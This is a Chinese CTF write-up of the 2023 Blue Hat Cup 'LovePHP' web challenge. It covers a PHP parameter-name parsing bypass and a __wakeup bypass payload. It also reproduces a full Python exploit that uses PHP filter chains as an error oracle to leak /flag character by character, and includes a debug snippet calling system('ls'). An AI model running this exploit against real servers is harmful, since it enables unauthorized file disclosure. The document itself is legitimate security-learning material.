2023第七届蓝帽杯 初赛 web LovePHP
LovePHP
直接给了源码。


network查看到,PHP版本是7.4.33
题目要求我们GET一个my_secret.flag参数,根据PHP字符串解析特性,PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事:
- 删除空白符
- 将某些字符( [ 空格 + . )转换为下划线
实际应用:
- get传参NSS_JAY,不能直接传时,传NSS[JAY。
//php的变量解析绕过,[ 被处理成 _ - 当[提前出现后,后面的 . 就不会再被转义成_了。
- 当这些字符为首字母时,只有点号会被替换成下划线
所以我们传参名字应该是my[secret.flag。源码将参数my[secret.flag反序列化。
PHP版本7.4.33,wakeup只能采用C绕过。C:8:"Saferman":0:{}。这种情况下,反序列化只执行构造方法(construct)和析构方法(destruct)。

<?php
//本地调试
class Saferman{public $check = True;public function __destruct(){if($this->check === True){/*file(file_put_contents('php://filter/write=convert.base64-decode/resource=1.txt','PD9waHAgcGhwaW5mbygpOz8+'));var_dump(file('data://text/plain,<?php system(\'ls\');?>'));*///file(eval('system("dir");'));file('<?php eval(\'system(\'ls\')\')?>');}}public function __wakeup(){$this->check=False;}
}//phpinfo();
unserialize('C:8:"Saferman":0:{}');
payload:?my[secret.flag=C:8:"Saferman":0:{}
但是过了wakeup,问题又来了。file()函数读取文件后把内容储存到数组中,并不回显。经过无比艰难的搜索,找到一篇文章:Webの侧信道初步认识 | Boogiepop Doesn’t Laugh (boogipop.com)
import requests
import sys
from base64 import b64decode"""
THE GRAND IDEA:
We can use PHP memory limit as an error oracle. Repeatedly applying the convert.iconv.L1.UCS-4LE
filter will blow up the string length by 4x every time it is used, which will quickly cause
500 error if and only if the string is non empty. So we now have an oracle that tells us if
the string is empty.THE GRAND IDEA 2:
The dechunk filter is interesting.
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
It looks like it was implemented for something http related, but for our purposes, the interesting
behavior is that if the string contains no newlines, it will wipe the entire string if and only if
the string starts with A-Fa-f0-9, otherwise it will leave it untouched. This works perfect with our
above oracle! In fact we can verify that since the flag starts with D that the filter chaindechunk|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|[...]|convert.iconv.L1.UCS-4LEdoes not cause a 500 error.THE REST:
So now we can verify if the first character is in A-Fa-f0-9. The rest of the challenge is a descent
into madness trying to figure out ways to:
- somehow get other characters not at the start of the flag file to the front
- detect more precisely which character is at the front
"""def join(*x):return '|'.join(x)def err(s):print(s)raise ValueError####唯一修改点
def req(s):data = {'0': f'php://filter/{s}/resource=/flag'}#return requests.post('http://localhost:5000/index.php', data=data).status_code == 500url='http://39.105.5.7:49688/?my[secret.flag=C:8:"Saferman":0:{}&secret='+f'php://filter/{s}/resource=/flag'return requests.get(url=url).status_code == 500"""
Step 1:
The second step of our exploit only works under two conditions:
- String only contains a-zA-Z0-9
- String ends with two equals signsbase64-encoding the flag file twice takes care of the first condition.We don't know the length of the flag file, so we can't be sure that it will end with two equals
signs.Repeated application of the convert.quoted-printable-encode will only consume additional
memory if the base64 ends with equals signs, so that's what we are going to use as an oracle here.
If the double-base64 does not end with two equals signs, we will add junk data to the start of the
flag with convert.iconv..CSISO2022KR until it does.
"""blow_up_enc = join(*['convert.quoted-printable-encode']*1000)
blow_up_utf32 = 'convert.iconv.L1.UCS-4LE'
blow_up_inf = join(*[blow_up_utf32]*50)header = 'convert.base64-encode|convert.base64-encode'# Start get baseline blowup

print('Calculating blowup')
baseline_blowup = 0
for n in range(100):payload = join(*[blow_up_utf32]*n)if req(f'{header}|{payload}'):baseline_blowup = nbreak
else:err('something wrong')print(f'baseline blowup is {baseline_blowup}')trailer = join(*[blow_up_utf32]*(baseline_blowup-1))assert req(f'{header}|{trailer}') == Falseprint('detecting equals')
j = [req(f'convert.base64-encode|convert.base64-encode|{blow_up_enc}|{trailer}'),req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode{blow_up_enc}|{trailer}'),req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}')
]
print(j)
if sum(j) != 2:err('something wrong')
if j[0] == False:header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[1] == False:header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif j[2] == False:header = f'convert.base64-encode|convert.base64-encode'
else:err('something wrong')
print(f'j: {j}')
print(f'header: {header}')"""
Step two:
Now we have something of the form
[a-zA-Z0-9 things]==Here the pain begins. For a long time I was trying to find something that would allow me to strip
successive characters from the start of the string to access every character. Maybe something like
that exists but I couldn't find it. However, if you play around with filter combinations you notice
there are filters that *swap* characters:convert.iconv.CSUNICODE.UCS-2BE, which I call r2, flips every pair of characters in a string:
abcdefgh -> badcfehgconvert.iconv.UCS-4LE.10646-1:1993, which I call r4, reverses every chunk of four characters:
abcdefgh -> dcbahgfeThis allows us to access the first four characters of the string. Can we do better? It turns out
YES, we can! Turns out that convert.iconv.CSUNICODE.CSUNICODE appends <0xff><0xfe> to the start of
the string:abcdefgh -> <0xff><0xfe>abcdefghThe idea being that if we now use the r4 gadget, we get something like:
ba<0xfe><0xff>fedcAnd then if we apply a convert.base64-decode|convert.base64-encode, it removes the invalid
<0xfe><0xff> to get:
bafedcAnd then apply the r4 again, we have swapped the f and e to the front, which were the 5th and 6th
characters of the string. There's only one problem: our r4 gadget requires that the string length
is a multiple of 4. The original base64 string will be a multiple of four by definition, so when
we apply convert.iconv.CSUNICODE.CSUNICODE it will be two more than a multiple of four, which is no
good for our r4 gadget. This is where the double equals we required in step 1 comes in! Because it
turns out, if we apply the filter
convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7It will turn the == into:
+---AD0-3D3D+---AD0-3D3DAnd this is magic, because this corrects such that when we apply the
convert.iconv.CSUNICODE.CSUNICODE filter the resuting string is exactly a multiple of four!Let's recap. We have a string like:
abcdefghij==Apply the convert.quoted-printable-encode + convert.iconv.L1.utf7:
abcdefghij+---AD0-3D3D+---AD0-3D3DApply convert.iconv.CSUNICODE.CSUNICODE:
<0xff><0xfe>abcdefghij+---AD0-3D3D+---AD0-3D3DApply r4 gadget:
ba<0xfe><0xff>fedcjihg---+-0DAD3D3---+-0DAD3D3Apply base64-decode | base64-encode, so the '-' and high bytes will disappear:
bafedcjihg+0DAD3D3+0DAD3Dw==Then apply r4 once more:
efabijcd0+gh3DAD0+3D3DAD==wDAnd here's the cute part: not only have we now accessed the 5th and 6th chars of the string, but
the string still has two equals signs in it, so we can reapply the technique as many times as we
want, to access all the characters in the string ;)
"""flip = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
r2 = "convert.iconv.CSUNICODE.UCS-2BE"
r4 = "convert.iconv.UCS-4LE.10646-1:1993"def get_nth(n):global flip, r2, r4o = []chunk = n // 2if chunk % 2 == 1: o.append(r4)o.extend([flip, r4] * (chunk // 2))if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(r2)return join(*o)"""
Step 3:
This is the longest but actually easiest part. We can use dechunk oracle to figure out if the first
char is 0-9A-Fa-f. So it's just a matter of finding filters which translate to or from those
chars. rot13 and string lower are helpful. There are probably a million ways to do this bit but
I just bruteforced every combination of iconv filters to find these.Numbers are a bit trickier because iconv doesn't tend to touch them.
In the CTF you coud porbably just guess from there once you have the letters. But if you actually
want a full leak you can base64 encode a third time and use the first two letters of the resulting
string to figure out which number it is.
"""rot1 = 'convert.iconv.437.CP930'
be = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
o = ''def find_letter(prefix):if not req(f'{prefix}|dechunk|{blow_up_inf}'):# a-f A-F 0-9if not req(f'{prefix}|{rot1}|dechunk|{blow_up_inf}'):# a-efor n in range(5):if req(f'{prefix}|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'edcba'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.tolower|{rot1}|dechunk|{blow_up_inf}'):# A-Efor n in range(5):if req(f'{prefix}|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'EDCBA'[n]breakelse:err('something wrong')elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{blow_up_inf}'):return '*'elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# freturn 'f'elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Freturn 'F'else:err('something wrong')elif not req(f'{prefix}|string.rot13|dechunk|{blow_up_inf}'):# n-s N-Sif not req(f'{prefix}|string.rot13|{rot1}|dechunk|{blow_up_inf}'):# n-rfor n in range(5):if req(f'{prefix}|string.rot13|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'rqpon'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.rot13|string.tolower|{rot1}|dechunk|{blow_up_inf}'):# N-Rfor n in range(5):if req(f'{prefix}|string.rot13|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):return 'RQPON'[n]breakelse:err('something wrong')elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# sreturn 's'elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Sreturn 'S'else:err('something wrong')elif not req(f'{prefix}|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# i j kif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'k'elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'j'elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'i'else:err('something wrong')elif not req(f'{prefix}|string.tolower|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# I J Kif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'K'elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'J'elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'I'else:err('something wrong')elif not req(f'{prefix}|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# v w xif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'x'elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'w'elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'v'else:err('something wrong')elif not req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):# V W Xif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'X'elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'W'elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):return 'V'else:err('something wrong')elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# Zreturn 'Z'elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# zreturn 'z'elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# Mreturn 'M'elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):# mreturn 'm'elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# yreturn 'y'elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# Yreturn 'Y'elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# lreturn 'l'elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):# Lreturn 'L'elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# hreturn 'h'elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# Hreturn 'H'elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# ureturn 'u'elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):# Ureturn 'U'elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# greturn 'g'elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Greturn 'G'elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# treturn 't'elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):# Treturn 'T'else:err('something wrong')print()
for i in range(100):prefix = f'{header}|{get_nth(i)}'letter = find_letter(prefix)# it's a number! check base64if letter == '*':prefix = f'{header}|{get_nth(i)}|convert.base64-encode's = find_letter(prefix)if s == 'M':# 0 - 3prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '0'elif ss in 'STUVWX':letter = '1'elif ss in 'ijklmn':letter = '2'elif ss in 'yz*':letter = '3'else:err(f'bad num ({ss})')elif s == 'N':# 4 - 7prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '4'elif ss in 'STUVWX':letter = '5'elif ss in 'ijklmn':letter = '6'elif ss in 'yz*':letter = '7'else:err(f'bad num ({ss})')elif s == 'O':# 8 - 9prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'ss = find_letter(prefix)if ss in 'CDEFGH':letter = '8'elif ss in 'STUVWX':letter = '9'else:err(f'bad num ({ss})')else:err('wtf')print(end=letter)o += lettersys.stdout.flush()"""
We are done!! :)
"""print()
d = b64decode(o.encode() + b'=' * 4)
# remove KR padding
d = d.replace(b'$)C',b'')
print(b64decode(d))
猜测flag在根目录的/flag中,修改脚本中的req(s)方法。

运行得到flag。
https://blog.zeddyu.info/2022/09/27/2022-09-28-TheEndOfAFR/
相关文章:

2023第七届蓝帽杯 初赛 web LovePHP
LovePHP 直接给了源码。 network查看到,PHP版本是7.4.33 题目要求我们GET一个my_secret.flag参数,根据PHP字符串解析特性,PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事: 删…...

Pytorch 的基本概念和使用场景介绍
文章目录 一、基本概念1. 张量(Tensor)2. 自动微分(Autograd)3. 计算图(Computation Graph)4. 动态计算图(Dynamic Computation Graph)5. 变量(Variable) 二、…...
git 基础入门
Git基础入门 Git是一个分布式 版本管理系统,用于跟踪文件的变化和协同开发。 版本管理:理解成档案馆,记录开发阶段各个版本 分布式&集中式 分布式每个人都有一个档案馆,集中式只有一个档案馆。分布式每人可以管理自己的档案…...

openssl 生成自签名证书
1、openssl生成CA根证书 1.1、生成CA私钥 openssl genrsa -out root_ca.key 2048 注意:私钥必须妥善保管,既不能丢失,也不能泄露。如果发生丢失和泄露,必须马上重新 生成,以使旧的证书失效。 1.2、通过ca私钥生成pem格…...

微服务dubbo和nexus
微服务是一种软件开发架构风格,它将一个应用程序拆分成一组小型、独立的服务,每个服务都可以独立部署、管理和扩展。每个服务都可以通过轻量级的通信机制(通常是 HTTP/REST 或消息队列)相互通信。微服务架构追求高内聚、低耦合&am…...

uView1.0的Upload组件上传图片
<template><u-uploadref"uUpload":file-list"fileList"accept"image/jpeg,image/png" //允许选择图片文件:sizeType"sizeType":max-size"2 * 1024 * 1024" //限制上传的图片文件最大为 2Moversize"over…...

【LeetCode题目详解】第九章 动态规划part03 343. 整数拆分 96.不同的二叉搜索树 (day41补)
本文章代码以c为例! 一、力扣第343题:整数拆分 题目: 给定一个正整数 n ,将其拆分为 k 个 正整数 的和( k > 2 ),并使这些整数的乘积最大化。 返回 你可以获得的最大乘积 。 示例 1: 输…...

半导体制造常用软件工具总结
半导体制造常用软件工具总结 CIM:Computer Integrated Manufacturing 设备自动化,总称MES:Manufacturing Execution System 制造执行系统EAP:Equipment Automation Programming 设备自动化,是MES与设备的桥梁APC&…...
